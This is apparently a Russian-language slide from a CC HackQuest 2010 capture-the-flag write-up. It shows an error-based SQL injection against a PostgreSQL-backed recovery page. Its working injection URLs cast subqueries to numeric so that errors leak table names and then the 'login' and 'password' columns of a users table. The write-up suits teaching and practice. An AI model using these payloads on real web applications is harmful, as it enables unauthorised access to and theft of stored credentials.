 CC HackQuest 2010:  Задание  # 2 SQL Injection  ( PostgreSQL )  в Select (error based) Классическая последовательность эксплуатации : На выходе – таблица « vsmsusers »  /index.php?r=recovery&name=1&email=1&status=1 ;select+cast((select+table_name+from+information_schema.tables+limit+1+offset+0)+as+numeric)-- ... /index.php?r=recovery&name=1&email=1&status=1 ;select+cast((select+table_name+from+information_schema.tables+limit+1+offset+105)+as+numeric)--    …  На выходе – имена колонок « login » и « password » в таблице « vsmsusers »   /index.php?r=recovery&name=1&email=1&status=1 ;select+cast((select+column_name+from+information_schema.columns+where+table_name=chr(118)||chr(115)||chr(109)||chr(115)||chr(117)||chr(115)||chr(101)||chr(114)||chr(115)+limit+1+offset+1)+as+numeric)-- … 